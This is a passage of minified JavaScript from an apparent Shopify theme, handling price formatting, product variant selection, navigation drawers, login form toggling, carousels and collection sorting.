'amount':value=formatWithDelimiters(cents, 2);break;case 'amount_no_decimals':value=formatWithDelimiters(cents, 0);break;case 'amount_with_comma_separator':value=formatWithDelimiters(cents, 2, '.', ',');break;case 'amount_no_decimals_with_comma_separator':value=formatWithDelimiters(cents, 0, '.', ',');break;case 'amount_no_decimals_with_space_separator':value=formatWithDelimiters(cents, 0, ' ');break;case 'amount_with_apostrophe_separator':value=formatWithDelimiters(cents, 2, "'");break;}return formatString.replace(placeholderRegex, value);}return {formatMoney: formatMoney};})();theme.Images=(function(){function preload(images, size){if(typeof images==='string'){images=[images];}for (var i=0;i<images.length;i++){var image=images[i];this.loadImage(this.getSizedImageUrl(image, size));}}function loadImage(path){new Image().src=path;}function switchImage(image, element, callback){var size=this.imageSize(element.src);var imageUrl=this.getSizedImageUrl(image.src, size);if(callback){callback(imageUrl, image, element);}else{element.src=imageUrl;}}function imageSize(src){var match=src.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[.@]/);if(match !==null){return match[1];}else{return null;}}function getSizedImageUrl(src, size){if(size===null){return src;}if(size==='master'){return this.removeProtocol(src);}var match=src.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(match !==null){var prefix=src.split(match[0]);var suffix=match[0];return this.removeProtocol(prefix[0]+'_'+size+suffix);}return null;}function removeProtocol(path){return path.replace(/http(s)?:/, '');}return {preload: preload,loadImage: loadImage,switchImage: switchImage,imageSize: imageSize,getSizedImageUrl: getSizedImageUrl,removeProtocol: removeProtocol};})();slate.Variants=(function(){function Variants(options){this.$container=options.$container;this.product=options.product;this.singleOptionSelector=options.singleOptionSelector;this.originalSelectorId=options.originalSelectorId;this.enableHistoryState=options.enableHistoryState;this.currentVariant=this._getVariantFromOptions();$(this.singleOptionSelector, this.$container).on('change',this._onSelectChange.bind(this));}Variants.prototype=_.assignIn({}, Variants.prototype, {_getCurrentOptions: function(){var currentOptions=_.map($(this.singleOptionSelector, this.$container),function(element){var $element=$(element);var type=$element.attr('type');var currentOption={};if(type==='radio'||type==='checkbox'){if($element[0].checked){currentOption.value=$element.val();currentOption.index=$element.data('index');return currentOption;}else{return false;}}else{currentOption.value=$element.val();currentOption.index=$element.data('index');return currentOption;}});currentOptions=_.compact(currentOptions);return currentOptions;},_getVariantFromOptions: function(){var selectedValues=this._getCurrentOptions();var variants=this.product.variants;var found=_.find(variants, function(variant){return selectedValues.every(function(values){return _.isEqual(variant[values.index], values.value);});});return found;},_onSelectChange: function(){var variant=this._getVariantFromOptions();this.$container.trigger({type: 'variantChange',variant: variant});if(!variant){return;}this._updateMasterSelect(variant);this._updateImages(variant);this._updatePrice(variant);this._updateSKU(variant);this.currentVariant=variant;if(this.enableHistoryState){this._updateHistoryState(variant);}},_updateImages: function(variant){var variantImage=variant.featured_image||{};var currentVariantImage=this.currentVariant.featured_image||{};if(!variant.featured_image ||variantImage.src===currentVariantImage.src){return;}this.$container.trigger({type: 'variantImageChange',variant: variant});},_updatePrice: function(variant){if(variant.price===this.currentVariant.price &&variant.compare_at_price===this.currentVariant.compare_at_price){return;}this.$container.trigger({type: 'variantPriceChange',variant: variant});},_updateSKU: function(variant){if(variant.sku===this.currentVariant.sku){return;}this.$container.trigger({type: 'variantSKUChange',variant: variant});},_updateHistoryState: function(variant){if(!history.replaceState||!variant){return;}var newurl=window.location.protocol+'//'+window.location.host+window.location.pathname+'?variant='+variant.id;window.history.replaceState({ path: newurl }, '', newurl);},_updateMasterSelect: function(variant){$(this.originalSelectorId, this.$container).val(variant.id);}});return Variants;})();window.timber=window.timber||{};window.theme=window.theme||{};timber.initCache=function(){timber.cache={$html: $('html'),$body: $('body'),$window: $(window),$navigation: $('#AccessibleNav'),$mobileSubNavToggle: $('.mobile-nav__toggle-btn'),$optionSelector: $('.single-option-selector'),$recoverPasswordLink: $('#RecoverPassword'),$hideRecoverPasswordLink: $('#HideRecoverPasswordLink'),$recoverPasswordForm: $('#RecoverPasswordForm'),$customerLoginForm: $('#CustomerLoginForm'),$passwordResetSuccess: $('#ResetSuccess')};};timber.init=function(){timber.initCache();timber.accessibleNav();timber.drawersInit();timber.responsiveVideos();timber.loginForms();};timber.accessibleNav=function(){var classes={active: 'nav-hover',focus: 'nav-focus',outside: 'nav-outside',hasDropdown: 'site-nav--has-dropdown',link: 'site-nav__link'};var selectors={active: '.'+classes.active,hasDropdown: '.'+classes.hasDropdown,dropdown: '[data-meganav-dropdown]',link: 'a',nextLink: '>a',parentLink: '[data-meganav-type="parent"]',childLink: '[data-meganav-type="child"]'};var $nav=timber.cache.$navigation,$allLinks=$nav.find(selectors.link),$parents=$nav.find(selectors.hasDropdown),$childLinks=$nav.find(selectors.childLink),$topLevel=$parents.find(selectors.nextLink),$dropdowns=$nav.find(selectors.dropdown),$subMenuLinks=$dropdowns.find(selectors.link);$parents.on('mouseenter touchstart', function(evt){var $el=$(this);var evtType=evt.type;var $dropdowns=$nav.find(selectors.active);if(!$el.hasClass(classes.active)){evt.preventDefault();evt.stopImmediatePropagation();}if(evtType==='touchstart' && $dropdowns.length>0){hideDropdown($el);}showDropdown($el);});$childLinks.on('touchstart', function(evt){evt.stopImmediatePropagation();});$parents.on('mouseleave', function(){hideDropdown($(this));});$allLinks.on('focus', function(){handleFocus($(this));});$allLinks.on('blur', function(){removeFocus($topLevel);});function handleFocus($el){var $newFocus=null,$previousItem=$el.parent().prev();$allLinks.attr('tabindex', '');if($previousItem.hasClass(classes.hasDropdown)){$previousItem.find(selectors.dropdown+' a').attr('tabindex',-1);}$newFocus=$el.parents(selectors.hasDropdown).find('>a');addFocus($newFocus);}function showDropdown($el){var $toplevel=$el.find(selectors.nextLink);$toplevel.attr('aria-expanded', true);$el.addClass(classes.active);setTimeout(function(){timber.cache.$body.on('touchstart.MegaNav', function(){hideDropdowns();});}, 250);}function hideDropdown($el){var $dropdowns=$el.parent().find(selectors.active);var $parentLink=$dropdowns.find(selectors.nextLink);$parentLink.attr('aria-expanded', false);$dropdowns.removeClass(classes.active);timber.cache.$body.off('touchstart.MegaNav');}function hideDropdowns(){var $dropdowns=$nav.find(selectors.active);$.each($dropdowns, function(){hideDropdown($(this));});}function addFocus($el){$el.addClass(classes.focus);if($el.attr('aria-expanded') !==undefined){$el.attr('aria-expanded', true);}}function removeFocus($el){$el.removeClass(classes.focus);$subMenuLinks.attr('tabindex',-1);if($el.attr('aria-expanded') !==undefined){$el.attr('aria-expanded', false);}}function handleDropdownOffset($dropdowns){var viewportSize=$(window).width();$dropdowns.removeClass(classes.outside);$.each($dropdowns, function(){var $dropdown=$(this);var dropdownOffset=$dropdown.offset().left+$dropdown.width();if(dropdownOffset>viewportSize){$dropdown.addClass(classes.outside);}});}timber.cache.$window.load(function(){handleDropdownOffset($dropdowns);});timber.cache.$window.resize(function(){afterResize(function(){handleDropdownOffset($dropdowns);}, 250);});};timber.drawersInit=function(){timber.LeftDrawer=new timber.Drawers('NavDrawer', 'left');timber.TopDrawer=new timber.Drawers('SearchDrawer', 'top');if(theme.settings.cartType==='drawer'){timber.RightDrawer=new timber.Drawers('CartDrawer', 'right', {onDrawerOpen: ajaxCart.load});}};timber.getHash=function(){return window.location.hash;};timber.responsiveVideos=function(){var $iframeVideo=$('iframe[src*="youtube.com/embed"], iframe[src*="player.vimeo"]');var $iframeReset=$iframeVideo.add('iframe#admin_bar_iframe');$iframeVideo.each(function(){if(!$(this).parents('.video-wrapper').length){$(this).wrap('<div class="video-wrapper"></div>');}});$iframeReset.each(function(){this.src=this.src;});};timber.loginForms=function(){function showRecoverPasswordForm(){timber.cache.$recoverPasswordForm.show();timber.cache.$customerLoginForm.hide();}function hideRecoverPasswordForm(){timber.cache.$recoverPasswordForm.hide();timber.cache.$customerLoginForm.show();}timber.cache.$recoverPasswordLink.on('click', function(evt){evt.preventDefault();showRecoverPasswordForm();});timber.cache.$hideRecoverPasswordLink.on('click', function(evt){evt.preventDefault();hideRecoverPasswordForm();});if(timber.getHash()==='#recover'){showRecoverPasswordForm();}};timber.resetPasswordSuccess=function(){timber.cache.$passwordResetSuccess.show();};timber.Drawers=(function(){var Drawer=function(id, position, options){var defaults={close: '.js-drawer-close',open: '.js-drawer-open-button-'+position,openButtonLeftClass: 'js-drawer-open-button-left',openButtonTopClass: 'js-drawer-open-button-top',drawerLeftClass: 'drawer--left',drawerRightClass: 'drawer--right',drawerTopClass: 'drawer--top',openClass: 'js-drawer-open',dirOpenClass: 'js-drawer-open-'+position};this.nodes={$window: $(window),$parent: $('body, html'),$page: $('#PageContainer'),$moved: $('.page-container')};this.config=$.extend(defaults, options);this.position=position;this.$drawer=$('#'+id);if(!this.$drawer.length){return false;}this.drawerIsOpen=false;this.init();};Drawer.prototype.init=function(){var $openBtn=$(this.config.open);$openBtn.attr('aria-expanded', 'false');$openBtn.on('click', $.proxy(this.open, this));this.$drawer.find(this.config.close).on('click', $.proxy(this.close, this));};Drawer.prototype.open=function(evt){var externalCall=false;var $otherDrawers=$('.drawer').not(this.$drawer);if(this.drawerIsOpen){if(evt){evt.preventDefault();}return;}var self=this;$otherDrawers.each(function(){if(!$(this).hasClass(self.config.openClass)){return;}if($(this).hasClass(self.config.drawerLeftClass)){timber.LeftDrawer.close();}if($(this).hasClass(self.config.drawerRightClass)){timber.RightDrawer.close();}if($(this).hasClass(self.config.drawerTopClass)){timber.TopDrawer.close();}});if(evt){evt.preventDefault();}else{externalCall=true;}if(evt && evt.stopPropagation){evt.stopPropagation();this.$activeSource=$(evt.currentTarget);}if(this.drawerIsOpen && !externalCall){return this.close();}this.nodes.$moved.addClass('is-transitioning');this.$drawer.prepareTransition();$('.btn--add-to-cart').removeClass('btn--loading');this.nodes.$parent.addClass(this.config.openClass+' '+this.config.dirOpenClass);this.$drawer.addClass(this.config.openClass);this.drawerIsOpen=true;Drawer.prototype.trapFocus({$container: this.$drawer,namespace: 'drawer_focus'});if(this.config.onDrawerOpen &&typeof this.config.onDrawerOpen==='function'){if(!externalCall){this.config.onDrawerOpen();}}if(this.$activeSource && this.$activeSource.attr('aria-expanded')){this.$activeSource.attr('aria-expanded', 'true');}this.bindEvents();};Drawer.prototype.close=function(evt){if(!this.drawerIsOpen){return;}$(document.activeElement).trigger('blur');this.nodes.$moved.prepareTransition({ disableExisting: true });this.$drawer.prepareTransition({ disableExisting: true });this.nodes.$parent.removeClass(this.config.dirOpenClass+' '+this.config.openClass);this.$drawer.removeClass(this.config.openClass);this.drawerIsOpen=false;Drawer.prototype.removeTrapFocus({$container: this.$drawer,namespace: 'drawer_focus'});if(this.$activeSource && this.$activeSource.attr('aria-expanded')){this.$activeSource.attr('aria-expanded', 'false');}this.unbindEvents();};Drawer.prototype.trapFocus=function(options){var eventName=options.namespace? 'focusin.'+options.namespace: 'focusin';if(!options.$elementToFocus){options.$elementToFocus=options.$container;options.$container.attr('tabindex', '-1');}options.$elementToFocus.focus();$(document).on(eventName, function(evt){if(options.$container[0] !==evt.target &&!options.$container.has(evt.target).length){options.$container.focus();}});};Drawer.prototype.removeTrapFocus=function(options){var eventName=options.namespace? 'focusin.'+options.namespace: 'focusin';if(options.$container && options.$container.length){options.$container.removeAttr('tabindex');}$(document).off(eventName);};Drawer.prototype.bindEvents=function(){this.nodes.$page.on('touchmove.drawer', function(){return false;});this.$drawer.on('click.drawer', function(event){if($(this).hasClass('drawer--left')){event.stopPropagation();}});$('.page-container, .drawer__header-container').on('click.drawer',this.close.bind(this));this.nodes.$parent.on('keyup.drawer',$.proxy(function(evt){if(this.$activeSource !==undefined){this.$activeSource.on('click.drawer',$.proxy(function(){if(!this.$activeSource.hasClass(this.config.openButtonLeftClass)){return;}this.close();}, this));}if(evt.keyCode===27){this.close(evt);}}, this));};Drawer.prototype.unbindEvents=function(){if(this.$activeSource !==undefined){this.$activeSource.off('.drawer');}this.nodes.$page.off('.drawer');this.nodes.$parent.off('.drawer');};return Drawer;})();$(timber.init);window.theme=window.theme||{};theme.DrawerMenuSection=(function(){function DrawerMenuSection(){timber.initCache();$('#NavDrawer').find('.js-drawer-close').on('click', function(evt){evt.preventDefault();timber.LeftDrawer.close();});var $toggleBtns=timber.cache.$mobileSubNavToggle;$toggleBtns.attr('aria-expanded', 'false');$toggleBtns.each(function(i, el){var $el=$(el);$el.attr('aria-controls', $el.attr('data-aria-controls'));});$toggleBtns.on('click', function(event){event.preventDefault();var $el=$(this);var currentlyExpanded=$el.attr('aria-expanded');var toggleState=false;if(currentlyExpanded==='true'){$el.attr('aria-expanded', 'false');}else{$el.attr('aria-expanded', 'true');toggleState=true;}$el.closest('.mobile-nav__has-sublist').toggleClass('mobile-nav--expanded', toggleState).next().slideToggle();});}return DrawerMenuSection;})();theme.DrawerMenuSection.prototype=_.assignIn({},theme.DrawerMenuSection.prototype,{onSelect: function(){timber.LeftDrawer.open();},onDeselect: function(){timber.LeftDrawer.close();}});window.theme=window.theme||{};theme.Product=(function(){function Product(container){var $window=$(window);this.settings={productPageLoad: false,preloadImage: false,enableHistoryState: true,namespace: '.productSection',zoomEnabled: false};this.selectors={productImageWrapper: '.product-single__photo-wrapper',productImages: '.product-single__photos',productImagePhoto: '.product-single__photo',productImagePhotoFlexWrapper: '.product-single__photo--flex-wrapper',productThumbnails: '.product-single__thumbnails',productThumbnail: '.product-single__thumbnail',productImagePhotoContainer: '.product-single__photo--container',productFullDetails: '.product-single__full-details',productDetails: '.product-details',productForm: '.add-to-cart__form',addToCart: '.btn--add-to-cart',addToCartText: '.btn__add-to-cart-text',addToCartPrice: '.btn__price',priceContainer: '[data-price-container]',priceContainer2: '[data-price-container2]',productPrice: '#ProductPrice',productPrice2: '#ProductPrice2',productQuantityInput: '.qty-input',productQuantityButton: '.qty-adjust',SKU: '.variant-sku',priceA11y: '#PriceA11y',comparePrice: '#ComparePrice',comparePrice2: '#ComparePrice2',comparePriceA11y: '#ComparePriceA11y',comparePriceWrapper: '.product-single__price--wrapper',quantityElements: '.product-single__quantity',buttonCartIcon: '.button-cart-icon',buttonSoldOutIcon: '.button-soldout-icon',originalSelectorId: '#ProductSelect',singleOptionSelector: '.single-option-selector__radio',radioWrapper: '.radio-wrapper',meta: '.product-single__meta',productWrapper: '.product-single',shopifyPaymentButton: '.shopify-payment-button'};var $container=(this.$container=$(container));var sectionId=$container.attr('data-section-id');this.productSection=('#section-'+sectionId);if(!$('#ProductJson-'+sectionId).html()){return;}this.productSingleObject=JSON.parse(document.getElementById('ProductJson-'+sectionId).innerHTML);this.settings.zoomEnabled=$(this.selectors.productImageWrapper, this.$container).hasClass('js-zoom-enabled');this.initBreakpoints();this.stringOverrides();this.initProductVariant();this.initStickyProductMeta();this.createThumbCarousel();if(theme.settings.cartType==='drawer'){ajaxCart.init({formSelector: '#AddToCartForm--'+sectionId,cartContainer: '#CartContainer',addToCartSelector: '#AddToCart--'+sectionId,enableQtySelectors: true,moneyFormat: theme.strings.moneyFormat});}$window.on('load'+this.settings.namespace, theme.initStickyProductMeta).on('resize'+this.settings.namespace,theme.debounce(this.initStickyProductMeta, 150).bind(this));}Product.prototype=_.assignIn({}, Product.prototype, {initProductVariant: function(){var options={$container: this.$container,enableHistoryState:this.$container.data('enable-history-state')||false,singleOptionSelector: this.selectors.singleOptionSelector,originalSelectorId: this.selectors.originalSelectorId,product: this.productSingleObject};this.variants=new slate.Variants(options);this.$container.on('variantChange'+this.settings.namespace,this.productPage.bind(this));this.$container.on('variantImageChange'+this.settings.namespace,this.showVariantImage.bind(this));},initBreakpoints: function(){var self=this;var $container=self.$container;if(self.settings.zoomEnabled){$(self.selectors.productImageWrapper, this.$container).each(function(){enableZoom(this);});enquire.register(theme.variables.mediaQuerySmall, {match: function(){if(self.settings.zoomEnabled){$(self.selectors.productImageWrapper, this.$container).each(function(){destroyZoom(this);});}},unmatch: function(){if(self.settings.zoomEnabled){$(self.selectors.productImageWrapper, this.$container).each(function(){enableZoom(this);});}}});}if(!this.$container.data('scroll-to-image')){self.createImageCarousel();}else{enquire.register(theme.variables.mediaQuerySmall, {match: function(){self.createImageCarousel();},unmatch: function(){self.destroyImageCarousel();}});}},stringOverrides: function(){theme.productStrings=theme.productStrings||{};$.extend(theme.strings, theme.productStrings);},showVariantImage: function(evt){var variant=evt.variant;var $newImage=$('.product-single__photo[data-image-id="'+variant.featured_image.id+'"]');var imageIndex;var headerHeight=80;var spacingHeight=$(".product-single__photo--flex-wrapper:last-child").css("marginTop");var spacing=parseFloat(spacingHeight);var offset=headerHeight+spacing-1;if(theme.variables.bpSmall||!this.$container.data('scroll-to-image')){imageIndex=$newImage.closest('.slick-slide').attr('data-slick-index');if(_.isUndefined(imageIndex)){return;}if(imageIndex !==0||theme.variables.productPageLoad){$(this.selectors.productImages, this.$container).slick('slickGoTo',imageIndex);}}else{if(this.$container.data('scroll-to-image')){imageIndex=$newImage.closest('.slick-slide').index();if(imageIndex !==0||theme.variables.productPageLoad){if(theme.variables.productPageSticky){$('html, body').animate({scrollTop: $newImage.offset().top-offset},250);}else{var currentScroll=$(document).scrollTop();$newImage.closest($(this.selectors.productImagePhotoFlexWrapper,this.$container)).prependTo($(this.selectors.productImages, this.$container));$(document).scrollTop(currentScroll);}}}}if(!theme.variables.productPageLoad){theme.variables.productPageLoad=true;}},createImageCarousel: function(){var sectionThumbnails=this.productSection+' '+this.selectors.productThumbnails;if(!$(this.selectors.productImages, this.$container).length ||$(this.selectors.productImagePhoto, this.$container).length<2){return;}$(this.selectors.productImages, this.$container).slick({arrows: false,dots: false,adaptiveHeight: true,asNavFor: sectionThumbnails});},createThumbCarousel: function(){var sectionImage=this.productSection+' '+this.selectors.productImages;$(this.selectors.productThumbnails, this.$container).slick({slidesToShow: 5,slidesToScroll: 1,dots: false,arrows: false,focusOnSelect: true,asNavFor: sectionImage});},destroyImageCarousel: function(){if(!$(this.selectors.productImages, this.$container).length){return;}$(this.selectors.productImages, this.$container).slick('unslick');},productPage: function(evt){var moneyFormat=theme.strings.moneyFormat;var variant=evt.variant;var translations=theme.strings;if(variant){$(this.selectors.priceContainer, this.$container).removeClass('visibility-hidden');$(this.selectors.productPrice, this.$container).attr('aria-hidden','false');$(this.selectors.priceA11y, this.$container).attr('aria-hidden','false');if(variant.available){$(this.selectors.productDetails, this.$container).removeClass('variant-soldout').addClass('variant-available');$(this.selectors.addToCart, this.$container).removeClass('disabled').prop('disabled', false);$(this.selectors.addToCartText, this.$container).html(translations.addToCart);var $link=$(this.selectors.productFullDetails, this.$container);if($link.length){$link.attr('href',this.updateUrlParameter($link.attr('href'), 'variant', variant.id));}}else{$(this.selectors.productDetails, this.$container).removeClass('variant-available').addClass('variant-soldout');$(this.selectors.addToCart, this.$container).addClass('disabled').prop('disabled', true);$(this.selectors.addToCartText, this.$container).html(translations.soldOut);}$(this.selectors.productPrice, this.$container).html(theme.Currency.formatMoney(variant.price, moneyFormat)).show();if(variant.compare_at_price>variant.price){$(this.selectors.comparePrice, this.$container).html(theme.Currency.formatMoney(variant.compare_at_price, moneyFormat));$(this.selectors.comparePrice2, this.$container).html(theme.Currency.formatMoney(variant.compare_at_price, moneyFormat));$(this.selectors.comparePriceWrapper, this.$container).removeClass('hide');$(this.selectors.productPrice, this.$container).addClass('on-sale');$(this.selectors.comparePriceWrapper, this.$container).attr('aria-hidden','false');$(this.selectors.comparePriceA11y, this.$container).attr('aria-hidden','false');}else{$(this.selectors.comparePriceWrapper, this.$container).addClass('hide').attr('aria-hidden', 'true');$(this.selectors.productPrice, this.$container).removeClass('on-sale');$(this.selectors.comparePrice, this.$container).html('');$(this.selectors.comparePrice2, this.$container).html('');$(this.selectors.comparePriceA11y, this.$container).attr('aria-hidden','true');}$(this.selectors.SKU).html(variant.sku);}else{$(this.selectors.addToCart, this.$container).addClass('disabled').prop('disabled', true);$(this.selectors.addToCartText, this.$container).html(translations.unavailable);$(this.selectors.priceContainer, this.$container).addClass('visibility-hidden');$(this.selectors.productPrice, this.$container).attr('aria-hidden','true');$(this.selectors.priceA11y, this.$container).attr('aria-hidden','true');$(this.selectors.comparePriceWrapper, this.$container).attr('aria-hidden','true');$(this.selectors.comparePriceA11y, this.$container).attr('aria-hidden','true');}if(variant){$(this.selectors.priceContainer2, this.$container).removeClass('visibility-hidden');$(this.selectors.productPrice2, this.$container).attr('aria-hidden','false');$(this.selectors.priceA11y, this.$container).attr('aria-hidden','false');if(variant.available){$(this.selectors.productDetails, this.$container).removeClass('variant-soldout').addClass('variant-available');$(this.selectors.addToCart, this.$container).removeClass('disabled').prop('disabled', false);$(this.selectors.addToCartText, this.$container).html(translations.addToCart);var $link=$(this.selectors.productFullDetails, this.$container);if($link.length){$link.attr('href',this.updateUrlParameter($link.attr('href'), 'variant', variant.id));}}else{$(this.selectors.productDetails, this.$container).removeClass('variant-available').addClass('variant-soldout');$(this.selectors.addToCart, this.$container).addClass('disabled').prop('disabled', true);$(this.selectors.addToCartText, this.$container).html(translations.soldOut);}$(this.selectors.productPrice2, this.$container).html(theme.Currency.formatMoney(variant.price, moneyFormat)).show();if(variant.compare_at_price>variant.price){$(this.selectors.comparePrice, this.$container).html(theme.Currency.formatMoney(variant.compare_at_price, moneyFormat));$(this.selectors.comparePrice2, this.$container).html(theme.Currency.formatMoney(variant.compare_at_price, moneyFormat));$(this.selectors.comparePriceWrapper, this.$container).removeClass('hide');$(this.selectors.productPrice2, this.$container).addClass('on-sale');$(this.selectors.comparePriceWrapper, this.$container).attr('aria-hidden','false');$(this.selectors.comparePriceA11y, this.$container).attr('aria-hidden','false');}else{$(this.selectors.comparePriceWrapper, this.$container).addClass('hide').attr('aria-hidden', 'true');$(this.selectors.productPrice2, this.$container).removeClass('on-sale');$(this.selectors.comparePrice, this.$container).html('');$(this.selectors.comparePrice2, this.$container).html('');$(this.selectors.comparePriceA11y, this.$container).attr('aria-hidden','true');}$(this.selectors.SKU).html(variant.sku);}else{$(this.selectors.addToCart, this.$container).addClass('disabled').prop('disabled', true);$(this.selectors.addToCartText, this.$container).html(translations.unavailable);$(this.selectors.priceContainer2, this.$container).addClass('visibility-hidden');$(this.selectors.productPrice, this.$container).attr('aria-hidden','true');$(this.selectors.priceA11y, this.$container).attr('aria-hidden','true');$(this.selectors.comparePriceWrapper, this.$container).attr('aria-hidden','true');$(this.selectors.comparePriceA11y, this.$container).attr('aria-hidden','true');}},updateUrlParameter: function(url, key, value){var re=new RegExp('([?&])'+key+'=.*?(&|$)', 'i');var separator=url.indexOf('?')===-1 ? '?' : '&';if(url.match(re)){return url.replace(re, '$1'+key+'='+value+'$2');}else{return url+separator+key+'='+value;}},initStickyProductMeta: function(){var $meta=$(this.selectors.meta, this.$container);var $wrapper=$(this.selectors.productWrapper, this.$container);if(theme.variables.bpSmall){$meta.removeClass('product-sticky');return;}var productCopyHeight=$meta.outerHeight();var productImagesHeight=$(this.selectors.productImages,this.$container).height();var calcLimit=$wrapper.offset().top+$wrapper.height();calcLimit-=productCopyHeight;if(productCopyHeight<productImagesHeight &&productCopyHeight<$(window).height()){theme.variables.productPageSticky=true;$meta.addClass('product-sticky');}else{theme.variables.productPageSticky=false;$meta.removeClass('product-sticky');}},onUnload: function(){this.$container.off(this.settings.namespace);this.destroyImageCarousel();}});function enableZoom(el){var zoomUrl=$(el).data('zoom');$(el).zoom({url: zoomUrl});}function destroyZoom(el){$(el).trigger('zoom.destroy');}return Product;})();window.theme=window.theme||{};theme.Collection=(function(){function Collection(container){this.selectors={productGridImages: '.grid-uniform .grid-product__image-wrapper',$productGridRows: $('.collage-grid__row'),productGridPhotosLarge: '.grid__item--large .grid-product__image-link',filterDropdowns: '.filter-dropdown',filterSelect: '.filter-dropdown__select',filterLabel: '.filter-dropdown__label',sortDropdown: '#sortBy'};var $container=(this.$container=$(container));theme.styleTextLinks();theme.parallax();this.init();}Collection.prototype=_.assignIn({}, Collection.prototype, {init: function(){this.cacheSelectors();this.setQueryParams();this.cache.$sortDropdown.on('change', this.sortCollection.bind(this));},updateFilterLabel: function(evt, element){var $select=evt ? $(evt.target) : $(element);var $label=$select.prev('.filter-dropdown__label').find('.filter-dropdown__label--active');var selectedVariant=$select.find('option:selected').text();$label.html(' '+selectedVariant);this.cache.$filterDropdowns.addClass('loaded');},cacheSelectors: function(){this.cache={$html: $('html'),$window: $(window),$productGridImages: $(this.selectors.productGridImages),$productGridRows: $(this.selectors.productGridRows),$productGridPhotosLarge: $(this.selectors.productGridPhotosLarge),$filterDropdowns: $(this.selectors.filterDropdowns),$filterSelect: $(this.selectors.filterSelect),$filterLabel: $(this.selectors.filterLabel),$sortDropdown: $(this.selectors.sortDropdown)};},setQueryParams: function(){if(!this.cache.$sortDropdown.length){return;}Shopify.queryParams=this.parseQueryString();},parseQueryString: function(){if(!location.search.length){return {};}var params={};for (var aKeyValue, i=0, aCouples=location.search.substr(1).split('&');i<aCouples.length;i++){aKeyValue=aCouples[i].split('=');if(aKeyValue.length>1){params[decodeURIComponent(aKeyValue[0])]=decodeURIComponent(aKeyValue[1]);}}return params;},collectionSorting: function(){if(!this.cache.$tagList.length){return;}this.cache.$tagList.on('change', function(){window.location.href=$(this).val();});},sortCollection: function(){if(!this.cache.$sortDropdown.length){return;}if(Shopify.queryParams.page){delete Shopify.queryParams.page;}Shopify.queryParams.sort_by=this.cache.$sortDropdown.val();location.search=jQuery.param(Shopify.queryParams);}});return Collection;})();window.theme=window.theme||{};theme.Article=(function(){function Article(container){theme.styleTextLinks();theme.parallax();}return Article;})();window.theme=window.theme||{};theme.HeaderSection=(function(){function Header(container){timber.drawersInit();theme.initCache();var $container=(this.$container=$(container));this.template=$container.attr('data-template');if(theme.settings.cartType==='drawer' &&this.template.indexOf('product')===-1){ajaxCart.init({formSelector: '.add-to-cart__form',cartContainer: '#CartContainer',addToCartSelector: '.add-to-cart',enableQtySelectors: true,moneyFormat: theme.strings.moneyFormat});}$(window).scroll(function(){var scroll=$(window).scrollTop();var scrollTrigger=80;if(scroll>scrollTrigger){$('body').addClass("is-scrolling");}else{$('body').removeClass("is-scrolling");}});$( ".js-drawer-open-button-top" ).click(function(){setTimeout(function(){$( "#SearchDrawer .search-input" ).focus();}, 200);});}return Header;})();window.theme=window.theme||{};theme.FooterSection=(function(){function Footer(){$('.credentials').append('<span>Free Shopify Theme<a href="https://debutify.com">Debutify</a></span>');}return Footer;})();window.theme=window.theme||{};theme.FeaturedContentSection=(function(){function FeaturedContent(){theme.styleTextLinks();}return FeaturedContent;})();window.theme=window.theme||{};theme.FeaturedRowSection=(function(){function FeaturedRow(){theme.styleTextLinks();}return FeaturedRow;})();window.theme=window.theme||{};theme.NewsletterSection=(function(){function Newsletter(){theme.styleTextLinks();}return Newsletter;})();window.theme=window.theme||{};theme.HeroSlider=(function(){function HeroSlider(container){var $container=(this.$container=$(container));var sectionId=$container.attr('data-section-id');var slider=(this.slider='#Hero-'+sectionId);var $slider=$(slider);var $dots=$('#shopify-section-'+sectionId+' .slick-dots-container');var $arrPrev=$('#shopify-section-'+sectionId+' .slick-prev');var $arrNext=$('#shopify-section-'+sectionId+' .slick-next');if($(".index-sections>.shopify-section:first-child").hasClass('hero-section')){var $heroFirst=$(".index-sections>.shopify-section:first-child");var $indexSections=$(".index-sections>.shopify-section");var $others=$indexSections.not($heroFirst);$others.find('.hero-header-style').remove();$others.find('.hero-container').removeClass('hero-header');$others.find('.hero').removeClass('hero-parallax');}else{$('.hero-header-style').remove();$('.hero-container').removeClass('hero-header');$('.hero').removeClass('hero-parallax');};var defaults={arrows: $slider.data('arrows'),dots: $slider.data('dots'),autoplay: $slider.data('autoplay'),autoplaySpeed: $slider.data('autoplayspeed'),slidesToShow: 1,slidesToScroll: 1,fade: true,appendDots: $dots,prevArrow: $arrPrev,nextArrow: $arrNext};if( $slider.data('hero-slick') ){$slider.slick(defaults);}theme.styleTextLinks();theme.parallax();}HeroSlider.prototype=_.assignIn({}, HeroSlider.prototype, {onUnload: function(){$(this.slider).slick('unslick');},onBlockSelect: function(evt){var $slide=$('.hero-'+evt.detail.blockId+':not(.slick-cloned)');var slideIndex=$slide.attr('data-slick-index');$(this.slider).slick('slickGoTo',slideIndex).slick('slickPause');},onBlockDeselect: function(){$(this.slider).slick('slickPlay');}});return HeroSlider;})();window.theme=window.theme||{};theme.Productvideoswiper=(function(){ function Productvideoswiper(container){ var $container=(this.$container=$(container));var sectionId=$container.attr('data-section-id');var carousel=(this.carousel='#Productvideoswiper-'+sectionId);var $carousel=$(carousel);var defaults={cellAlign: 'left',contain: true,wrapAround: true,freeScroll: true, };if( $carousel.data('productvideoswiper-slick') ){ $carousel.flickity(defaults);} }return Productvideoswiper;})();window.theme=window.theme||{};theme.PasswordHeader=(function(){function PasswordHeader(){this.init();}PasswordHeader.prototype=_.assignIn({}, PasswordHeader.prototype, {init: function(){$('.js-toggle-login-modal').magnificPopup({type: 'inline',mainClass: 'mfp-fade',closeOnBgClick: false,closeBtnInside: false,closeOnContentClick: false,tClose: password.strings.pageClose,removalDelay: 500,callbacks: {open: function(){window.setTimeout(function(){document.getElementById('password').focus();}, 50);},close: function(){window.setTimeout(function(){document.getElementById('email').focus();}, 50);}}});if($('.storefront-password-form .errors').size()){$('.js-toggle-login-modal').click();}}});return PasswordHeader;})();window.theme=window.theme||{};theme.PasswordContent=(function(){function PasswordContent(){theme.styleTextLinks();}return PasswordContent;})();window.theme=window.theme||{};theme.ProductRecommendations=(function(){var selectors={productCard: '[data-product-card]'};function ProductRecommendations(container){this.$container=$(container);var self=this;var productId=this.$container.data('productId');var limit=this.$container.data('limit');var recommendationsSectionUrl='/recommendations/products?&section_id=product-recommendations&product_id='+productId+'&limit='+limit;$.get(recommendationsSectionUrl).then(function(section){var 